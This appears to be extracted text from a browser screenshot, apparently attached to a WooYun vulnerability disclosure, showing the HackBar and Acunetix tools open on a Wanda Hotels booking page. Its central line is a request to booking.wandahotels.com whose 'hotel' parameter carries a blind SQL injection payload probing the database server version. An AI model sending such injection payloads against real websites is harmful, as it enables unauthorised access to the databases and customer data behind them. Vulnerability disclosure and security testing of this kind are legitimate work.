 酒店房间查询 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
酒店房间查询
booking.wandahotels.com/hotel/hotel.action?orderNo=&language=zh%5fCN&cssNo=3%5f2&arrivalDate=2013%2d03% 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 something COOL SHELL 程序员疫苗：代码注... »
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://booking.wandahotels.com/hotel/hotel.action?orderNo=&language=zh%5fCN&cssNo=3%5f2&arrivalDate=2013%2d03%2d20&
departureDate=2013%2d03%2d21&btnSearch=%67e5%8be2&city=HAS&hotel=AHAA'and+substring((select @@version),22,4)='2008'+--+&adult=1&children=0&
room=1
Enable Post data Enable Referrer
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
成人 1 儿童 0 房间 1
查询
1、选择酒店与房型 2、填写入住信息 3、确认及支付 4、预订成功
酒店详情
60.10.8.90 Fiddler: Disabled
www.wooyun.org